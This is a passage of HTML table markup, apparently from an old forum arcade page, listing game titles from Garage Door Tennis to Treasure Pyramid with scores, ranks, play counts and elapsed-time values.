        <td width="25%" align="center" class="row2">Garage Door Tennis(Newest Version)</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">3364</td>
        <td width="20%" align="center" class="row2">6533 Days 20:16:39</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Gauntlet 2</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">64</td>
        <td width="20%" align="center" class="row2">5020 Days 09:43:09</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Get A Grip</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">54</td>
        <td width="20%" align="center" class="row2">6939 Days 20:20:06</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Go Johnny Go</td>
        <td width="10%" align="center" class="row2">930</td>
        <td width="20%" align="center" class="row2">16 out of 21</td>
        <td width="10%" align="center" class="row2">177</td>
        <td width="20%" align="center" class="row2">6738 Days 10:16:34</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Goosehead Racing</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">67</td>
        <td width="20%" align="center" class="row2">6729 Days 16:47:06</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Great Mahjong: Classic</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">90</td>
        <td width="20%" align="center" class="row2">6940 Days 14:28</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">GTA</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">335</td>
        <td width="20%" align="center" class="row2">6139 Days 13:23:31</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Hammer Throw</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">101</td>
        <td width="20%" align="center" class="row2">6748 Days 19:46:48</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Herculympics</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">31</td>
        <td width="20%" align="center" class="row2">6378 Days 16:53:26</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Hexxagon</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">94</td>
        <td width="20%" align="center" class="row2">6945 Days 16:22:33</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Highway Hunter</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">62</td>
        <td width="20%" align="center" class="row2">6928 Days 09:38:20</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Highway Patrol</td>
        <td width="10%" align="center" class="row2">12800</td>
        <td width="20%" align="center" class="row2"><b>2</b> out of 116</td>
        <td width="10%" align="center" class="row2">251</td>
        <td width="20%" align="center" class="row2">6911 Days 11:30:23</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Himalayaya - Yeti Strikes Back</td>
        <td width="10%" align="center" class="row2">2465</td>
        <td width="20%" align="center" class="row2"><b>3</b> out of 13</td>
        <td width="10%" align="center" class="row2">128</td>
        <td width="20%" align="center" class="row2">6908 Days 18:53:47</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Hot Rocks</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">27</td>
        <td width="20%" align="center" class="row2">6932 Days 13:32:35</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Hungry Hungry Mario</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">89</td>
        <td width="20%" align="center" class="row2">6900 Days 14:14:16</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Hybrid Fighter</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">21</td>
        <td width="20%" align="center" class="row2">6377 Days 14:03:24</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">IK</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">42</td>
        <td width="20%" align="center" class="row2">6748 Days 19:12:14</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Javelin</td>
        <td width="10%" align="center" class="row2">293</td>
        <td width="20%" align="center" class="row2">19 out of 33</td>
        <td width="10%" align="center" class="row2">659</td>
        <td width="20%" align="center" class="row2">6923 Days 02:58:55</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">JetPac</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">79</td>
        <td width="20%" align="center" class="row2">6928 Days 16:09:51</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Joust</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">71</td>
        <td width="20%" align="center" class="row2">6800 Days 14:25:08</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">K Tire Racing</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">149</td>
        <td width="20%" align="center" class="row2">5744 Days 11:29:00</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Knugg rally</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">51</td>
        <td width="20%" align="center" class="row2">6252 Days 15:25:02</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Kong v/s New York</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">28</td>
        <td width="20%" align="center" class="row2">6933 Days 16:30:53</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">League Bowling</td>
        <td width="10%" align="center" class="row2">157</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 17</td>
        <td width="10%" align="center" class="row2">104</td>
        <td width="20%" align="center" class="row2">6657 Days 18:14:51</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Legend of Zelda - Can of Whoop Ass .</td>
        <td width="10%" align="center" class="row2">1630</td>
        <td width="20%" align="center" class="row2"><b>4</b> out of 10</td>
        <td width="10%" align="center" class="row2">118</td>
        <td width="20%" align="center" class="row2">6900 Days 17:28:06</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Long Jump</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">75</td>
        <td width="20%" align="center" class="row2">6939 Days 18:11:16</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Looney Tunes Mahjong</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">121</td>
        <td width="20%" align="center" class="row2">6499 Days 17:20:43</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Luigis Day</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">17</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Luigis Mansion</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">66</td>
        <td width="20%" align="center" class="row2">6205 Days 09:55:09</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Luigis Revenge Interactive</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">92</td>
        <td width="20%" align="center" class="row2">6893 Days 08:23:16</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Mah Jongg Solitaire</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">1375</td>
        <td width="20%" align="center" class="row2">6913 Days 13:51:50</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Mah-Jong Connect</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">118</td>
        <td width="20%" align="center" class="row2">6940 Days 05:22:29</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Mahjong Connect</td>
        <td width="10%" align="center" class="row2">1295</td>
        <td width="20%" align="center" class="row2">16 out of 37</td>
        <td width="10%" align="center" class="row2">8090</td>
        <td width="20%" align="center" class="row2">5448 Days 19:15:05</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Mario hardcore</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">41</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Mario Kart Extreme&#33;</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">62</td>
        <td width="20%" align="center" class="row2">6876 Days 14:19:47</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Mario Tetris 2</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">122</td>
        <td width="20%" align="center" class="row2">5872 Days 59:27</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Mario Tetris 3</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">35</td>
        <td width="20%" align="center" class="row2">6493 Days 13:14:08</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Master Breakout</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">28</td>
        <td width="20%" align="center" class="row2">6752 Days 20:46:40</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Mastermind</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">159</td>
        <td width="20%" align="center" class="row2">6936 Days 03:26:08</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Megaman</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">37</td>
        <td width="20%" align="center" class="row2">6912 Days 01:10:35</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Mine Sweeper</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">39</td>
        <td width="20%" align="center" class="row2">6499 Days 17:52:11</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Mine Sweeper</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">44</td>
        <td width="20%" align="center" class="row2">6532 Days 20:23:59</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Missile Game 3D HS</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">216</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Moon Lander</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">59</td>
        <td width="20%" align="center" class="row2">6945 Days 09:53:17</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Moon Lander</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">50</td>
        <td width="20%" align="center" class="row2">6933 Days 11:05:42</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Moon Patrol</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">43</td>
        <td width="20%" align="center" class="row2">5063 Days 22:01:05</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Mountain Bike</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">72</td>
        <td width="20%" align="center" class="row2">6630 Days 14:18:55</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Ms Pacman</td>
        <td width="10%" align="center" class="row2">18280</td>
        <td width="20%" align="center" class="row2"><b>8</b> out of 11</td>
        <td width="10%" align="center" class="row2">233</td>
        <td width="20%" align="center" class="row2">4060 Days 18:04:58</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">MuMu</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">330</td>
        <td width="20%" align="center" class="row2">6523 Days 20:40:36</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">NightTime Driving</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">29</td>
        <td width="20%" align="center" class="row2">6925 Days 06:21:24</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Offroad Trophy</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">44</td>
        <td width="20%" align="center" class="row2">6919 Days 17:46:48</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Pac Pong</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">26</td>
        <td width="20%" align="center" class="row2">6933 Days 20:58:44</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Pacman</td>
        <td width="10%" align="center" class="row2">28340</td>
        <td width="20%" align="center" class="row2">13 out of 67</td>
        <td width="10%" align="center" class="row2">2501</td>
        <td width="20%" align="center" class="row2">6766 Days 31:45</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">PacMan Jungle Adventure</td>
        <td width="10%" align="center" class="row2">1670</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 5</td>
        <td width="10%" align="center" class="row2">62</td>
        <td width="20%" align="center" class="row2">6906 Days 09:46:39</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Pacmania 3</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">28</td>
        <td width="20%" align="center" class="row2">6914 Days 07:56:00</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">PacXon</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">37</td>
        <td width="20%" align="center" class="row2">6753 Days 15:17:33</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Pang 2004</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">70</td>
        <td width="20%" align="center" class="row2">6926 Days 02:31:50</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Parking Battle of the sexes</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">173</td>
        <td width="20%" align="center" class="row2">6877 Days 01:56:41</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Penguin Shot</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">620</td>
        <td width="20%" align="center" class="row2">5052 Days 23:11:22</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Pepsi Jet Ski</td>
        <td width="10%" align="center" class="row2">1306</td>
        <td width="20%" align="center" class="row2">14 out of 38</td>
        <td width="10%" align="center" class="row2">231</td>
        <td width="20%" align="center" class="row2">6897 Days 16:16:13</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Pinball Smash Up</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">87</td>
        <td width="20%" align="center" class="row2">6928 Days 12:57:36</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Pingu Sports&#33;</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">121</td>
        <td width="20%" align="center" class="row2">6931 Days 04:14:52</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Pit Stop Challenge</td>
        <td width="10%" align="center" class="row2">87091</td>
        <td width="20%" align="center" class="row2"><b>8</b> out of 24</td>
        <td width="10%" align="center" class="row2">205</td>
        <td width="20%" align="center" class="row2">6945 Days 22:07:00</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Pyramid Solitaire</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">66</td>
        <td width="20%" align="center" class="row2">6245 Days 16:52</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Q*Bert 2004</td>
        <td width="10%" align="center" class="row2">33180</td>
        <td width="20%" align="center" class="row2"><b>3</b> out of 7</td>
        <td width="10%" align="center" class="row2">64</td>
        <td width="20%" align="center" class="row2">6881 Days 11:21:32</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Radioactive Snakes From Mars</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">52</td>
        <td width="20%" align="center" class="row2">6911 Days 23:17:14</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Red and Blue</td>
        <td width="10%" align="center" class="row2">132</td>
        <td width="20%" align="center" class="row2">19 out of 42</td>
        <td width="10%" align="center" class="row2">201</td>
        <td width="20%" align="center" class="row2">6932 Days 10:50:28</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Red Rampage</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">38</td>
        <td width="20%" align="center" class="row2">6720 Days 20:03:47</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Rivercity Ransom</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">22</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Shadow The Hedgehog</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">25</td>
        <td width="20%" align="center" class="row2">6914 Days 17:47:32</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Shadow xs</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">103</td>
        <td width="20%" align="center" class="row2">6896 Days 15:32:40</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Shift Poker Solitaire</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">59</td>
        <td width="20%" align="center" class="row2">6922 Days 19:15:40</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Shotgun: Defend The Flag</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">213</td>
        <td width="20%" align="center" class="row2">6449 Days 22:51:27</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Shuriken Challenge</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">86</td>
        <td width="20%" align="center" class="row2">6914 Days 15:23:52</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Simon</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">84</td>
        <td width="20%" align="center" class="row2">6761 Days 20:09:40</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Snake</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">291</td>
        <td width="20%" align="center" class="row2">6760 Days 16:29:13</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Snow Boarding</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">110</td>
        <td width="20%" align="center" class="row2">6751 Days 02:56:56</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Snow Storm</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">70</td>
        <td width="20%" align="center" class="row2">6598 Days 19:16:54</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Snowboard</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">185</td>
        <td width="20%" align="center" class="row2">6699 Days 18:14:33</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Snowboarding</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">68</td>
        <td width="20%" align="center" class="row2">5723 Days 04:40:31</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Solitaire Golf SLingo</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">344</td>
        <td width="20%" align="center" class="row2">5726 Days 20:03:11</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Sonic</td>
        <td width="10%" align="center" class="row2">11280</td>
        <td width="20%" align="center" class="row2">12 out of 14</td>
        <td width="10%" align="center" class="row2">70</td>
        <td width="20%" align="center" class="row2">6182 Days 07:17:40</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Sonic bowling</td>
        <td width="10%" align="center" class="row2">2974</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 5</td>
        <td width="10%" align="center" class="row2">66</td>
        <td width="20%" align="center" class="row2">6639 Days 15:30:26</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Sonic lost in Mario World</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">45</td>
        <td width="20%" align="center" class="row2">6910 Days 14:56:52</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Space Invaders</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">25</td>
        <td width="20%" align="center" class="row2">6756 Days 18:45:42</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Spear Toss</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">2645</td>
        <td width="20%" align="center" class="row2">6533 Days 20:20:38</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Speedy Thief</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">114</td>
        <td width="20%" align="center" class="row2">6915 Days 17:37:38</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Spy Hunter</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">25</td>
        <td width="20%" align="center" class="row2">6921 Days 23:38:21</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Stans Ski Jumping</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">114</td>
        <td width="20%" align="center" class="row2">6922 Days 12:44:55</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Street Drifting</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">42</td>
        <td width="20%" align="center" class="row2">6853 Days 11:43:30</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Street Racer</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">88</td>
        <td width="20%" align="center" class="row2">6338 Days 06:41:02</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Summer Games</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">147</td>
        <td width="20%" align="center" class="row2">6890 Days 13:18:32</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Super Bean Bag Toss</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">108</td>
        <td width="20%" align="center" class="row2">6924 Days 12:35:27</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Super Mario Capeglide</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">32</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">SuperMario Rampage</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">89</td>
        <td width="20%" align="center" class="row2">6868 Days 14:14:54</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Table Football</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">78</td>
        <td width="20%" align="center" class="row2">6575 Days 12:17:20</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Tanks</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">34</td>
        <td width="20%" align="center" class="row2">6921 Days 18:20:12</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Ten Pin Bowling</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">396</td>
        <td width="20%" align="center" class="row2">5743 Days 17:44:49</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Tetris</td>
        <td width="10%" align="center" class="row2">6562</td>
        <td width="20%" align="center" class="row2">21 out of 31</td>
        <td width="10%" align="center" class="row2">394</td>
        <td width="20%" align="center" class="row2">6837 Days 14:38:38</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Tetris 2</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">152</td>
        <td width="20%" align="center" class="row2">5872 Days 41:51</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Tic Tac Toe</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">70</td>
        <td width="20%" align="center" class="row2">5881 Days 16:22:17</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Tire Toss</td>
        <td width="10%" align="center" class="row2">427</td>
        <td width="20%" align="center" class="row2">60 out of 122</td>
        <td width="10%" align="center" class="row2">3781</td>
        <td width="20%" align="center" class="row2">6946 Days 17:03:51</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Tower Blaster</td>
        <td width="10%" align="center" class="row2">24262</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 19</td>
        <td width="10%" align="center" class="row2">325</td>
        <td width="20%" align="center" class="row2">4923 Days 19:56:11</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Tower Construction</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">131</td>
        <td width="20%" align="center" class="row2">6925 Days 02:31:26</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Track Mania</td>
        <td width="10%" align="center" class="row2">18736</td>
        <td width="20%" align="center" class="row2"><b>10</b> out of 14</td>
        <td width="10%" align="center" class="row2">100</td>
        <td width="20%" align="center" class="row2">6921 Days 19:06:20</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Treasure Pyramid</td>
        <td width="10%" align="center" class="row2">N/A</td>
